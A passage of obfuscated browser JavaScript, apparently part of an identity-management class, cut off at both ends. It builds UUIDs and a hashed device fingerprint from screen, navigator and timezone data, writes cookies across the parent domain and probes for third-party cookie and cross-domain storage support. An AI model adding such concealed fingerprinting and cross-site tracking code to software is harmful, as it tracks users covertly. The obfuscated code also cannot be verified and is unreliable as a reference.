Math[_0x2c2a33(0x588,0x54e,0x52a,0x5ae)](_0x53aa63)[_0x41017e(0x3,0x28,0x2c,0x49)+_0x41017e(-0xa,0x42,0x81,0x32)](-0x243a+0x6a9+0x1da1)[_0x2c2a33(0x58f,0x5e4,0x5e8,0x5f3)+_0x2c2a33(0x515,0x559,0x59a,0x515)](0x10*0x8+0x1464+0x4*-0x537,'0');}}catch(_0x18c732){return _0x586f50[_0x41017e(-0x112,-0x139,-0x50,-0xce)](Date['now']()[_0x41017e(0xa8,-0x38,0x59,0x49)+_0x41017e(0xcf,0x7e,0x7a,0x32)](-0x252f+0x3ed+0x2152),Math[_0x2c2a33(0x60e,0x5d0,0x679,0x69c)+'m']()[_0x41017e(-0x19,0xa6,-0x8,0x49)+'ing'](0x1*-0x255d+0x3*-0x4a3+0x1*0x3356)[_0x41017e(-0x72,-0x73,-0x3f,-0x9f)](0x25ac+0xf41+-0x34eb))[_0x41017e(-0xc7,-0x4f,-0x4,-0x9f)](-0x21d1+0x71*0x1+0x2160,0xb51+-0x1*0x469+-0x6e0);}}[_0xe9d681(0x63a,0x5a5,0x518,0x57e)+_0x1acaf2(0x515,0x548,0x508,0x4d9)+'isito'+_0x1acaf2(0x5e0,0x5cc,0x584,0x61b)](){function _0x31cd30(_0x581d73,_0x30ee2f,_0x56d858,_0xf81d93){return _0x1acaf2(_0x581d73-0x1b1,_0xf81d93,_0x581d73- -0x68c,_0xf81d93-0x33);}function _0x1453bf(_0x1286b2,_0x32c82d,_0x4db116,_0x2af09b){return _0xe9d681(_0x1286b2-0x31,_0x4db116- -0x3ee,_0x4db116-0x182,_0x1286b2);}try{return UuidGenerator['gener'+_0x1453bf(0x207,0x27f,0x1f5,0x1f1)+'iqueV'+_0x1453bf(0x1cc,0x272,0x1fb,0x26f)+_0x1453bf(0x18a,0x178,0x198,0x118)]();}catch(_0x3d521f){return this[_0x31cd30(-0x123,-0x1b1,-0x187,-0xc9)+_0x31cd30(-0x197,-0x1b1,-0x10b,-0x194)+_0x31cd30(-0x19b,-0xfd,-0x14b,-0x15f)+_0x1453bf(0x111,0x7f,0x101,0x16b)]();}}[_0xe9d681(0x507,0x5a5,0x619,0x564)+'rateD'+_0xe9d681(0x558,0x5ce,0x63d,0x669)+'Id'](){function _0xc8dea8(_0x12d4b3,_0x337c69,_0x2df44e,_0xd360fa){return _0xe9d681(_0x12d4b3-0x152,_0xd360fa- -0x725,_0x2df44e-0x49,_0x12d4b3);}function _0x4d6f73(_0x226adb,_0x529160,_0x1da5cc,_0x4734b0){return _0x1acaf2(_0x226adb-0x172,_0x226adb,_0x1da5cc- -0x4ff,_0x4734b0-0x169);}try{return UuidGenerator['gener'+'ateUn'+_0x4d6f73(-0x6e,0xb,-0x1a,-0x81)+'evice'+'Id']();}catch(_0x3cdbdc){return this['_gene'+_0xc8dea8(-0x1c0,-0x17a,-0x271,-0x1f4)+_0xc8dea8(-0x153,-0x1ad,-0x1d5,-0x1f8)+'Uuid']();}}[_0x1acaf2(0x4ce,0x539,0x569,0x60c)+_0xe9d681(0x4b9,0x531,0x50d,0x494)+_0x1acaf2(0x567,0x551,0x4f1,0x46f)+'Uuid'](){const _0x3901a9={};_0x3901a9[_0x2a0e32(0x543,0x5c6,0x5d2,0x520)]=function(_0x5f5556,_0x3d1d9e){return _0x5f5556*_0x3d1d9e;},_0x3901a9['rtUuP']=function(_0x25d264,_0x18520a){return _0x25d264==_0x18520a;},_0x3901a9[_0x2a0e32(0x4a3,0x49b,0x4c0,0x52b)]=function(_0x21a85c,_0x19444f){return _0x21a85c&_0x19444f;},_0x3901a9[_0x2a0e32(0x553,0x58b,0x574,0x4b7)]=function(_0x38e997,_0x142fc7){return _0x38e997==_0x142fc7;},_0x3901a9[_0x32fa62(0x21f,0x2a5,0x218,0x202)]=function(_0x220790,_0x4674e5){return _0x220790|_0x4674e5;},_0x3901a9[_0x32fa62(0x42d,0x3aa,0x35a,0x34b)]=function(_0x5f156,_0x39acec){return _0x5f156!==_0x39acec;};function _0x2a0e32(_0xf83f75,_0x410469,_0x3bd6eb,_0x3dfdee){return _0x1acaf2(_0xf83f75-0xbb,_0x3dfdee,_0xf83f75- -0x29,_0x3dfdee-0xb7);}_0x3901a9[_0x32fa62(0x457,0x3c6,0x325,0x391)]=_0x2a0e32(0x58a,0x4f9,0x57f,0x5f1)+'ined';function _0x32fa62(_0x10b915,_0x55f66c,_0x2756f4,_0x117efa){return _0xe9d681(_0x10b915-0x12,_0x55f66c- -0x21e,_0x2756f4-0xc9,_0x10b915);}_0x3901a9[_0x2a0e32(0x58e,0x62f,0x579,0x4f6)]=function(_0xdc1dfa,_0xa10f5f){return _0xdc1dfa+_0xa10f5f;},_0x3901a9['PsHCU']=function(_0x3cd44f,_0x48b43a){return _0x3cd44f+_0x48b43a;},_0x3901a9[_0x32fa62(0x352,0x2ac,0x26c,0x2fe)]=function(_0x363225,_0x2fd584){return _0x363225!==_0x2fd584;},_0x3901a9[_0x2a0e32(0x49e,0x503,0x532,0x4fb)]=_0x32fa62(0x341,0x36f,0x2fa,0x369);const _0x2cdd23=_0x3901a9;try{if(_0x2cdd23[_0x32fa62(0x32f,0x3aa,0x450,0x33d)](typeof crypto,_0x2cdd23[_0x2a0e32(0x57f,0x5d4,0x55a,0x5c5)])&&crypto[_0x32fa62(0x393,0x3d0,0x3a8,0x336)+_0x2a0e32(0x526,0x5b8,0x481,0x4ec)])return crypto[_0x32fa62(0x3a1,0x3d0,0x3ae,0x39e)+_0x2a0e32(0x526,0x525,0x5b5,0x5a2)]();else return typeof crypto!=='undef'+'ined'&&crypto[_0x2a0e32(0x547,0x568,0x54f,0x51a)+'ndomV'+_0x32fa62(0x36e,0x352,0x2f5,0x2e4)]?(_0x2cdd23[_0x2a0e32(0x58e,0x53d,0x62e,0x4ed)](_0x2cdd23[_0x2a0e32(0x546,0x5bc,0x559,0x4ef)]([0x2b*-0x5bb2c+-0x47c8d0+0x1d6cfb4],-(-0x253f+-0x44*-0x53+0x49*0x43)),-(-0x1*-0x1a01+0x141*0xb+0xb6*-0x22))+-(0x11*0x10c+-0x3a4b+0x47bf)+-(-0x16b67*-0x11f10d+0xa04956c6d*-0x4+-0x4697*-0x89656f))[_0x2a0e32(0x49f,0x540,0x471,0x40c)+'ce'](/[018]/g,_0x43d0b1=>(_0x43d0b1^crypto['getRa'+_0x32fa62(0x3c4,0x32b,0x294,0x2a6)+'alues'](new Uint8Array(-0x19c9+0x1209+0x18d*0x5))[-0x1061+0x6*-0x3a9+0x2657]&-0x1*-0xca5+0x110+0xda6*-0x1>>_0x43d0b1/(-0x179e*-0x1+0x1c33+0x1*-0x33cd))[_0x2a0e32(0x597,0x562,0x571,0x516)+_0x32fa62(0x3d1,0x3c7,0x3fc,0x340)](0xb30+-0x18df*-0x1+-0x23ff)):(_0x2a0e32(0x488,0x498,0x468,0x4a1)+'xxx-x'+_0x32fa62(0x317,0x2cb,0x2a1,0x2ee)+'xxx-y'+_0x32fa62(0x333,0x320,0x293,0x2d1)+_0x2a0e32(0x488,0x433,0x433,0x41f)+_0x32fa62(0x343,0x2cf,0x354,0x308)+'x')[_0x32fa62(0x24d,0x2e6,0x321,0x328)+'ce'](/[xy]/g,function(_0x2450d0){function _0x478259(_0x369a78,_0x366bf6,_0x19a194,_0x138714){return _0x2a0e32(_0x19a194- -0x19b,_0x366bf6-0x65,_0x19a194-0xe4,_0x138714);}function _0x1fb380(_0x36feb3,_0x18e34e,_0x8e625f,_0x5b1206){return _0x32fa62(_0x5b1206,_0x36feb3- -0x139,_0x8e625f-0x1ae,_0x5b1206-0xdc);}const _0x759058=_0x2cdd23[_0x1fb380(0x251,0x234,0x1fd,0x2e8)](Math[_0x1fb380(0x297,0x206,0x2de,0x332)+'m'](),0x3*-0x443+0x1*-0xe4b+0x12*0x182)|0x1d27*-0x1+0x1f08+-0x1e1,_0x19ae81=_0x2cdd23[_0x478259(0x2f7,0x2f8,0x33a,0x31c)](_0x2450d0,'x')?_0x759058:_0x2cdd23[_0x478259(0x382,0x346,0x308,0x30d)](_0x759058,-0xf5f+-0x17b2+0x2714)|-0xa7*-0x18+-0x1a00+0xa60;return _0x19ae81[_0x1fb380(0x2a5,0x216,0x34a,0x217)+_0x1fb380(0x28e,0x204,0x32c,0x203)](0x18e3+-0x65*-0x61+-0x3f18);});}catch(_0x59fb7a){if(_0x2cdd23[_0x2a0e32(0x465,0x3fe,0x4ff,0x4a7)](_0x2cdd23[_0x32fa62(0x30b,0x2e5,0x26f,0x361)],'RYSUz')){const _0x195151={'AmRRL':function(_0x4e8f01,_0x1ffce7){return _0x4e8f01|_0x1ffce7;},'EiEUY':function(_0xfef6c2,_0x212eb4){return _0x2cdd23['WwEjz'](_0xfef6c2,_0x212eb4);},'nSwsC':function(_0x1454da,_0x582f11){function _0x48007b(_0x250ab3,_0x3076cf,_0xe47874,_0x390539){return _0x2a0e32(_0x3076cf- -0x4af,_0x3076cf-0x24,_0xe47874-0x166,_0x390539);}return _0x2cdd23[_0x48007b(0x46,0xa4,0xca,0x117)](_0x1454da,_0x582f11);},'TwsGn':function(_0x2b9c5e,_0x45e197){return _0x2b9c5e&_0x45e197;}};return('xxxxx'+'xxx-x'+'xxx-4'+_0x32fa62(0x3ea,0x354,0x2d6,0x340)+_0x2a0e32(0x4d9,0x563,0x492,0x461)+'xxxxx'+_0x32fa62(0x2ea,0x2cf,0x264,0x22a)+'x')['repla'+'ce'](/[xy]/g,function(_0x3944e0){function _0x586d12(_0x173b44,_0x4363d0,_0x158f42,_0x5aef06){return _0x32fa62(_0x158f42,_0x4363d0- -0x3a1,_0x158f42-0x1da,_0x5aef06-0x48);}const _0x21ec82=_0x195151[_0x586d12(0xc5,0x21,0x1a,-0x1)](_0x195151[_0x586d12(-0x4a,-0x8d,-0x35,-0xbb)](_0x30401f['rando'+'m'](),0x1fd9*-0x1+0x22e6+-0x2fd),-0x1*0x2329+-0x14b1+0x6*0x94f),_0x44443f=_0x195151[_0x586d12(-0xfc,-0x88,-0xd7,-0xfe)](_0x3944e0,'x')?_0x21ec82:_0x195151[_0x586d12(-0xcf,-0x4e,-0x55,0x28)](_0x21ec82,-0x380+-0x5b+0x3de)|0x11dc+0x1da*-0x11+-0x6d3*-0x2;function _0x1c9cd2(_0x375bea,_0xede3f9,_0x5acac3,_0x150b1b){return _0x2a0e32(_0x5acac3- -0x54f,_0xede3f9-0x1e7,_0x5acac3-0x15c,_0x375bea);}return _0x44443f[_0x586d12(0x73,0x3d,0x36,0xab)+_0x1c9cd2(-0x8,0xbc,0x31,-0xc)](-0x2*0x1c9+-0x1bbe+-0x1f60*-0x1);});}else return(_0x2a0e32(0x488,0x3e9,0x3f9,0x463)+_0x2a0e32(0x4d9,0x48f,0x48f,0x51e)+'xxx-4'+_0x2a0e32(0x50d,0x598,0x50e,0x52a)+_0x32fa62(0x30f,0x320,0x2f1,0x2ee)+'xxxxx'+'xxxxx'+'x')[_0x32fa62(0x26a,0x2e6,0x30c,0x23f)+'ce'](/[xy]/g,function(_0x4cccb2){const _0x453d47=Math[_0x230dce(0x13b,0x266,0x1f4,0x1e3)+'m']()*(0x2394+0x1b85+-0x3f09)|-0x18da*-0x1+-0x1a0e*0x1+0x134*0x1;function _0x350263(_0x3e409b,_0xb70ee0,_0x48b78f,_0x338f51){return _0x2a0e32(_0xb70ee0- -0x555,_0xb70ee0-0x121,_0x48b78f-0xbc,_0x48b78f);}const _0x2ec997=_0x4cccb2=='x'?_0x453d47:_0x2cdd23['ZgTbK'](_0x2cdd23['CpxSQ'](_0x453d47,0x375+0x2618+-0x298a),-0x10d6+0x1*-0x1fc7+-0x7*-0x6f3);function _0x230dce(_0x1da979,_0x573431,_0x1307e1,_0x54bd6e){return _0x2a0e32(_0x54bd6e- -0x3a6,_0x573431-0x1a7,_0x1307e1-0x1ae,_0x1da979);}return _0x2ec997[_0x230dce(0x25b,0x169,0x288,0x1f1)+'ing'](0xc*-0x3+-0x377*-0x7+-0x180d*0x1);});}}async[_0x1acaf2(0x58c,0x53b,0x5a3,0x578)+_0x1acaf2(0x533,0x42f,0x492,0x414)+_0x1acaf2(0x471,0x4bb,0x4da,0x569)+_0xe9d681(0x5c2,0x519,0x556,0x54c)+'t'](){const _0x402b1a={};_0x402b1a[_0x11baa7(0x21a,0x284,0x21f,0x1e0)]=screen[_0x2d5c00(0x545,0x58c,0x4a9,0x511)],_0x402b1a[_0x2d5c00(0x504,0x507,0x477,0x51d)+'t']=screen[_0x11baa7(0x23f,0x16d,0x132,0x19f)+'t'],_0x402b1a[_0x2d5c00(0x54e,0x52d,0x592,0x5dc)+_0x11baa7(0x1c1,0x11e,0x1d5,0x15e)]=screen['color'+'Depth'];function _0x2d5c00(_0x4def4e,_0x3b06aa,_0x1038f3,_0x5e188d){return _0x1acaf2(_0x4def4e-0x9f,_0x5e188d,_0x4def4e- -0x12,_0x5e188d-0x16a);}_0x402b1a[_0x11baa7(0x1d5,0x240,0x294,0x1ef)+_0x11baa7(0x1c6,0x14e,0x11d,0x157)]=window[_0x11baa7(0x2d4,0x2f1,0x293,0x258)+_0x2d5c00(0x4c1,0x54e,0x4c1,0x430)+_0x11baa7(0x1d5,0x23f,0x184,0x1af)+'o'];const _0x4d2c00={};_0x4d2c00['platf'+_0x2d5c00(0x54a,0x5c0,0x54a,0x514)]=navigator[_0x2d5c00(0x5b5,0x635,0x550,0x5e6)+_0x11baa7(0x14f,0x145,0x197,0x1e5)];function _0x11baa7(_0x560616,_0x542d6d,_0x18e0da,_0x5ac9a6){return _0xe9d681(_0x560616-0x122,_0x5ac9a6- -0x3b3,_0x18e0da-0x22,_0x18e0da);}_0x4d2c00[_0x11baa7(0x238,0x20b,0x207,0x1f4)+_0x11baa7(0x2b2,0x234,0x1ec,0x20a)]=navigator[_0x2d5c00(0x559,0x5c4,0x59e,0x5f7)+'age'];const _0x2ab454={'screen':_0x402b1a,'navigator':_0x4d2c00,'timezone':{'name':Intl[_0x2d5c00(0x578,0x5cd,0x4d0,0x565)+_0x2d5c00(0x5ac,0x54d,0x5aa,0x61d)+_0x2d5c00(0x569,0x573,0x53e,0x608)]()[_0x11baa7(0x24f,0x2dd,0x225,0x259)+'vedOp'+_0x11baa7(0x1ce,0x1b3,0x163,0x13f)]()['timeZ'+_0x2d5c00(0x525,0x5a5,0x572,0x507)],'offset':new Date()[_0x11baa7(0x258,0x249,0x1f1,0x244)+_0x11baa7(0xa5,0x135,0x146,0x14e)+'eOffs'+'et']()},'timestamp':Date[_0x2d5c00(0x5bc,0x514,0x551,0x61a)]()};return _0x2ab454[_0x11baa7(0xed,0x153,0x167,0x173)]=await this['_hash'](_0x2ab454),_0x2ab454;}async[_0x1acaf2(0x4ba,0x51a,0x48f,0x4a0)+_0x1acaf2(0x485,0x574,0x4dd,0x45a)+_0xe9d681(0x597,0x55d,0x595,0x4bd)+_0x1acaf2(0x55b,0x58a,0x509,0x52e)](_0x1db4b3,_0x7df184){return![];}async[_0xe9d681(0x5a1,0x54a,0x554,0x4ef)+'torag'+'eValu'+'e'](_0x343a77,_0x2f6423=localStorage){function _0x196abd(_0x2b25ec,_0x2a48ee,_0x3c2201,_0x3b61a6){return _0xe9d681(_0x2b25ec-0x17e,_0x2b25ec- -0x11b,_0x3c2201-0x184,_0x3c2201);}function _0x24a4db(_0x191364,_0x1b3dbe,_0x3a940d,_0x3cb689){return _0xe9d681(_0x191364-0x8,_0x3a940d- -0x5a8,_0x3a940d-0x19a,_0x191364);}try{return await Promise[_0x196abd(0x486,0x482,0x444,0x4cd)]([Promise[_0x24a4db(-0x43,-0x5,0x64,-0x13)+'ve'](_0x2f6423[_0x24a4db(-0x7f,0x4e,-0x1c,0x42)+'em'](_0x343a77)),new Promise((_0x1ff717,_0x21538b)=>setTimeout(()=>_0x21538b(new Error(_0x196abd(0x3b6,0x35a,0x379,0x400)+'ge\x20ti'+'meout')),this[_0x196abd(0x494,0x462,0x4ce,0x4d1)+_0x196abd(0x3f0,0x40d,0x393,0x369)][_0x24a4db(-0xb2,-0xff,-0x5d,0x12)+_0x196abd(0x3f7,0x3ab,0x3c8,0x475)+'S']))]);}catch(_0x7bc4e4){return null;}}async['_setS'+_0x1acaf2(0x55c,0x5b7,0x577,0x5d0)+'eValu'+'e'](_0x52233d,_0x27e8c8,_0x19166c=localStorage){const _0x94ae6f={};_0x94ae6f['Kywnz']=function(_0x41a940,_0x1a68e4){return _0x41a940*_0x1a68e4;},_0x94ae6f['KzRGx']=function(_0x358f71,_0x3c417a){return _0x358f71&_0x3c417a;},_0x94ae6f[_0x34f041(0x239,0x2c8,0x2e2,0x2d7)]='xxxxx'+_0x34f041(0x329,0x32f,0x2bc,0x2e4)+'xxx-4'+_0x34f041(0x36c,0x363,0x341,0x374)+'xxx-x'+'xxxxx'+_0x1ed68e(-0x99,-0xa6,-0x76,-0x6e)+'x';function _0x34f041(_0x37b83f,_0xc3e244,_0x47f9e1,_0x484efa){return _0x1acaf2(_0x37b83f-0xb3,_0x37b83f,_0xc3e244- -0x1d3,_0x484efa-0xb4);}_0x94ae6f[_0x34f041(0x37f,0x32c,0x2bb,0x2df)]=_0x34f041(0x256,0x2c1,0x2c1,0x306);function _0x1ed68e(_0x15381c,_0x47370b,_0x5c42ab,_0x4f6ed6){return _0xe9d681(_0x15381c-0x149,_0x47370b- -0x593,_0x5c42ab-0xb5,_0x5c42ab);}const _0x34d993=_0x94ae6f;try{return await Promise[_0x1ed68e(-0x2d,0xe,0x6,0x6d)]([Promise['resol'+'ve'](_0x19166c[_0x34f041(0x2da,0x306,0x331,0x37b)+'em'](_0x52233d,_0x27e8c8)),new Promise((_0x1a791b,_0x4de898)=>setTimeout(()=>_0x4de898(new Error(_0x1ed68e(-0x10f,-0xc2,-0xa9,-0x134)+'ge\x20ti'+_0x34f041(0x355,0x3c5,0x36c,0x41c))),this[_0x34f041(0x377,0x3a0,0x33e,0x3e2)+_0x34f041(0x31f,0x2fc,0x337,0x358)]['STORA'+_0x34f041(0x2ad,0x303,0x35e,0x377)+'S']))]),!![];}catch(_0x52e69a){if(_0x34d993['iIAJT']!==_0x1ed68e(-0x9d,-0xc4,-0x15e,-0xc7))return![];else{const _0x2eef1b={'iWFoQ':function(_0x532499,_0x2cd110){function _0x1a043b(_0x37b9f8,_0x508d82,_0x47d5c4,_0x2c0250){return _0x34f041(_0x37b9f8,_0x2c0250- -0x3eb,_0x47d5c4-0x17,_0x2c0250-0x18c);}return _0x34d993[_0x1a043b(-0x1b,-0xca,0x6,-0x2a)](_0x532499,_0x2cd110);},'RkruF':function(_0x4684f1,_0x2ebdcd){return _0x4684f1|_0x2ebdcd;},'kGmVc':function(_0x42c62f,_0xaeebd0){function _0x1c3836(_0x2f54ea,_0x5c17ef,_0x2e9667,_0x36f59d){return _0x34f041(_0x5c17ef,_0x36f59d- -0x154,_0x2e9667-0x8,_0x36f59d-0x16);}return _0x34d993[_0x1c3836(0x225,0x1ba,0x18e,0x208)](_0x42c62f,_0xaeebd0);}};return _0x34d993[_0x34f041(0x29b,0x2c8,0x2f5,0x21f)][_0x34f041(0x37b,0x2f5,0x37f,0x2c1)+'ce'](/[xy]/g,function(_0x415d99){function _0x18b6ee(_0x2e0e27,_0x46da14,_0x3c154f,_0x37725d){return _0x34f041(_0x2e0e27,_0x3c154f- -0xcd,_0x3c154f-0x9a,_0x37725d-0xc9);}const _0x161117=_0x2eef1b[_0x390d20(0x3f5,0x3f9,0x495,0x3f4)](_0x3eddbd[_0x390d20(0x477,0x3db,0x4c5,0x468)+'m'](),0x81*-0x31+0x6f6+0x11cb)|0x2f9*0x3+-0x1259+0x96e;function _0x390d20(_0x1431db,_0x281a6f,_0x330f58,_0x14626d){return _0x1ed68e(_0x1431db-0x1d6,_0x14626d-0x40d,_0x1431db,_0x14626d-0x144);}const _0x3fa037=_0x415d99=='x'?_0x161117:_0x2eef1b[_0x18b6ee(0x34a,0x235,0x2bd,0x2b0)](_0x2eef1b['kGmVc'](_0x161117,-0x1*0x12c3+0x1*-0x4be+-0x1c*-0xd7),-0x18ca+-0x1383+0x2c55*0x1);return _0x3fa037[_0x390d20(0x3d7,0x421,0x3f5,0x476)+_0x390d20(0x419,0x4e5,0x3f5,0x45f)](0x5*-0x247+-0x21f*-0x8+-0x585);});}}}['_setC'+_0x1acaf2(0x4e4,0x429,0x4ae,0x409)](_0x29081a,_0x3c62c5){const _0x4f499f={};_0x4f499f[_0x18b00b(0x67,0x10f,-0x2b,0x105)]=_0x14055f(0x57a,0x685,0x60e,0x677);function _0x14055f(_0x111eb0,_0x38d8df,_0x5a22f6,_0x27d113){return _0x1acaf2(_0x111eb0-0x5,_0x111eb0,_0x5a22f6-0x58,_0x27d113-0xe3);}const _0x3d59bc=_0x4f499f;function _0x18b00b(_0x1722c8,_0xa22560,_0xaae9b3,_0x43b2b9){return _0x1acaf2(_0x1722c8-0x88,_0xaae9b3,_0x1722c8- -0x4b5,_0x43b2b9-0x3);}try{const _0x4b238e={...IdentityManager[_0x14055f(0x63f,0x5ac,0x5ed,0x58d)+_0x18b00b(0xec,0x14d,0x163,0x52)+_0x18b00b(0xa0,0x31,0x5e,0x12c)]},_0xc7c29e=_0x4b238e,_0x1ce5f0=new Date();_0x1ce5f0[_0x18b00b(-0x33,-0x29,-0x36,-0x10)+'te'](_0x1ce5f0[_0x18b00b(-0x25,0x58,-0x52,0x27)+'te']()+_0xc7c29e[_0x18b00b(0x108,0xf9,0xbc,0xbf)+'es']);if(!_0xc7c29e[_0x18b00b(0x7b,0x9f,0x120,0xdb)+'n']){const _0x3c3c05=window[_0x14055f(0x4db,0x57f,0x504,0x509)+_0x18b00b(0x69,-0xa,-0x21,0xe7)][_0x18b00b(-0xf,-0xae,-0x88,0x93)+_0x18b00b(0x11c,0x13b,0xe0,0x141)],_0x1515d9=_0x3c3c05[_0x14055f(0x62b,0x61a,0x62a,0x64e)]('.');_0x1515d9[_0x18b00b(-0x28,0x6d,-0xbe,-0xa6)+'h']>-0xa69+0xd1f+-0x2b4&&(_0x14055f(0x5c1,0x51b,0x52f,0x551)!==_0x3d59bc['YemGW']?_0xc7c29e['domai'+'n']='.'+_0x1515d9[_0x18b00b(0x23,0x9f,-0x72,0xa6)](-(-0x1*-0x8a3+0x1*0x102a+-0x18cb))[_0x18b00b(0xc5,0x86,0xbe,0x64)]('.'):_0x39c875[_0x18b00b(0x7b,0x5,0x33,0xa6)+'n']='.'+_0x5a148e[_0x18b00b(0x23,0x44,0x6b,0x62)](-(-0xc31+0x1b08+-0xed5))['join']('.'));}let _0x36b347=_0x29081a+'='+_0x3c62c5+(';\x20exp'+_0x14055f(0x61b,0x5a3,0x61e,0x63b))+_0x1ce5f0[_0x14055f(0x62f,0x650,0x5e1,0x58b)+_0x18b00b(0x10a,0x159,0xcf,0xe2)+'g']();if(_0xc7c29e[_0x14055f(0x54b,0x587,0x5e3,0x54e)])_0x36b347+=';\x20pat'+'h='+_0xc7c29e[_0x18b00b(0xd6,0xc9,0x174,0xc8)];if(_0xc7c29e['domai'+'n'])_0x36b347+=_0x18b00b(0x91,0xf3,0x71,0x50)+_0x14055f(0x52d,0x636,0x5ba,0x56c)+_0xc7c29e[_0x14055f(0x5c1,0x5a3,0x588,0x4fd)+'n'];if(_0xc7c29e[_0x18b00b(0xf7,0xed,0xf7,0xda)+'e']&&window[_0x14055f(0x4e7,0x59e,0x504,0x58c)+_0x18b00b(0x69,0x51,0x1e,0x44)][_0x18b00b(0xc4,0x37,0x151,0xa4)+_0x18b00b(-0x11,0x86,0x18,-0xab)]==='https'+':')_0x36b347+=';\x20sec'+_0x18b00b(0xb2,0x23,0x151,0x9a);if(_0xc7c29e[_0x14055f(0x5a9,0x62c,0x5c5,0x616)+'ite'])_0x36b347+=_0x18b00b(0xd,0x22,0x62,0xa5)+_0x14055f(0x6aa,0x5b4,0x612,0x6a5)+'='+_0xc7c29e[_0x14055f(0x63c,0x653,0x5c5,0x559)+_0x18b00b(0xfb,0x165,0xda,0xe9)];document[_0x14055f(0x614,0x580,0x5ef,0x619)+'e']=_0x36b347;}catch(_0x4d8510){}}[_0xe9d681(0x59d,0x55c,0x5bf,0x5ac)+_0xe9d681(0x48a,0x4ea,0x4fc,0x56b)](_0x5ab07c){const _0x6ff3f2={};function _0x52987e(_0x529cdf,_0x1ad333,_0x121e6a,_0x343ba7){return _0xe9d681(_0x529cdf-0x141,_0x343ba7- -0x739,_0x121e6a-0x1a5,_0x1ad333);}_0x6ff3f2['bmbmU']=function(_0x1d2d24,_0x21e481){return _0x1d2d24+_0x21e481;};function _0x19cb7b(_0x5133f6,_0x1c38b8,_0x4fa207,_0x1282e8){return _0xe9d681(_0x5133f6-0x1e,_0x5133f6- -0x20,_0x4fa207-0x1c5,_0x1c38b8);}_0x6ff3f2[_0x52987e(-0x1db,-0x1bf,-0x28c,-0x24d)]=_0x52987e(-0x22f,-0x21c,-0x1ed,-0x1a4),_0x6ff3f2[_0x52987e(-0x124,-0x224,-0x186,-0x17d)]=_0x19cb7b(0x539,0x49d,0x594,0x4ec)+']+)';const _0x44524b=_0x6ff3f2,_0x2cfb98=document[_0x19cb7b(0x5b3,0x53b,0x51a,0x5ae)+'e'][_0x52987e(-0x1d4,-0x16c,-0x169,-0x16d)](new RegExp(_0x44524b['bmbmU'](_0x44524b[_0x19cb7b(0x4cc,0x460,0x4d0,0x4ea)]+_0x5ab07c,_0x44524b['CPHKY'])));return _0x2cfb98?_0x2cfb98[-0x238d+-0x2b*-0x3e+0x9d*0x29]:null;}async[_0xe9d681(0x4e0,0x585,0x561,0x626)+_0x1acaf2(0x609,0x526,0x57d,0x60e)+_0xe9d681(0x5e1,0x58e,0x581,0x52f)+'sDoma'+'in'](){function _0x386b3b(_0x3f50f9,_0x242843,_0x1aa659,_0x1861da){return _0x1acaf2(_0x3f50f9-0x88,_0x1861da,_0x3f50f9-0x2a,_0x1861da-0x144);}function _0x230456(_0x3f86e6,_0x3770ce,_0x2fd452,_0x31810f){return _0x1acaf2(_0x3f86e6-0x184,_0x2fd452,_0x31810f-0x3,_0x31810f-0x1d1);}try{this['_cros'+_0x230456(0x602,0x5dd,0x537,0x5ae)+_0x230456(0x46d,0x45d,0x47f,0x49f)+'ilabl'+'e']=await this['_cros'+_0x230456(0x558,0x560,0x608,0x5ae)+'in'][_0x230456(0x43c,0x41b,0x45c,0x487)+_0x386b3b(0x4e6,0x513,0x587,0x577)]();if(this['_cros'+_0x230456(0x5ee,0x614,0x571,0x5ae)+'inAva'+_0x386b3b(0x4d5,0x48a,0x52e,0x48c)+'e']){const _0x59db76=await this[_0x230456(0x57e,0x5f7,0x550,0x56d)+_0x230456(0x5d0,0x53a,0x596,0x5ae)+'in'][_0x230456(0x4ca,0x515,0x588,0x4df)+_0x386b3b(0x53b,0x4fb,0x4ef,0x5d0)+_0x230456(0x535,0x611,0x590,0x5b8)]();!_0x59db76&&(this[_0x386b3b(0x594,0x630,0x532,0x60e)+_0x230456(0x5c0,0x5f8,0x5db,0x5ae)+_0x386b3b(0x4c6,0x563,0x502,0x45f)+_0x230456(0x4d4,0x531,0x4a8,0x4ae)+'e']=![]);}}catch(_0x485262){this[_0x230456(0x608,0x529,0x608,0x56d)+_0x386b3b(0x5d5,0x570,0x5c7,0x55b)+_0x386b3b(0x4c6,0x55f,0x48a,0x46d)+_0x230456(0x504,0x503,0x409,0x4ae)+'e']=![];}}async[_0xe9d681(0x584,0x605,0x662,0x676)+_0xe9d681(0x533,0x4d6,0x558,0x42d)+_0x1acaf2(0x4df,0x4ee,0x54d,0x559)+_0x1acaf2(0x4b3,0x4d6,0x539,0x518)+_0xe9d681(0x521,0x5ca,0x61d,0x62a)+'main'](_0xb94727){const _0x5eabde={};_0x5eabde['OPFSV']=_0x56b787(0x218,0x23b,0x2a5,0x29b)+'1;\x20Sa'+_0x56b787(0x2ce,0x299,0x2d2,0x2b4)+_0x531635(0x2e0,0x39c,0x31e,0x3bf);function _0x531635(_0x2d20cd,_0x5e12a1,_0x1ca317,_0x556f94){return _0xe9d681(_0x2d20cd-0xec,_0x1ca317- -0x250,_0x1ca317-0x18f,_0x2d20cd);}_0x5eabde[_0x531635(0x325,0x30d,0x328,0x3cf)]=function(_0x353cb3,_0x511e3a){return _0x353cb3!==_0x511e3a;},_0x5eabde[_0x531635(0x35e,0x2da,0x324,0x346)]='test='+'1',_0x5eabde['qszRx']='test='+_0x56b787(0x316,0x35c,0x271,0x2a7)+_0x531635(0x3db,0x407,0x3b2,0x44d)+'Thu,\x20'+_0x56b787(0x20c,0x23b,0x217,0x1ce)+_0x531635(0x31c,0x2e1,0x354,0x330)+_0x56b787(0x281,0x212,0x309,0x30d)+'00:00'+_0x56b787(0x305,0x294,0x319,0x342)+'\x20path'+_0x531635(0x2dc,0x2dd,0x296,0x2b0),_0x5eabde['kZVqP']=function(_0x4f8cf2,_0x16aba7){return _0x4f8cf2===_0x16aba7;},_0x5eabde[_0x56b787(0x283,0x2c8,0x25b,0x2a0)]=_0x56b787(0x2dd,0x32b,0x29b,0x2c0),_0x5eabde[_0x531635(0x2f5,0x348,0x2e4,0x30b)]='ifram'+'e',_0x5eabde[_0x56b787(0x2b1,0x2e6,0x2b9,0x2d3)]=_0x56b787(0x31e,0x3ab,0x33e,0x31e)+'e';function _0x56b787(_0x1c2275,_0xc67fbd,_0x3fedd1,_0x3c4a93){return _0x1acaf2(_0x1c2275-0x94,_0x3fedd1,_0x1c2275- 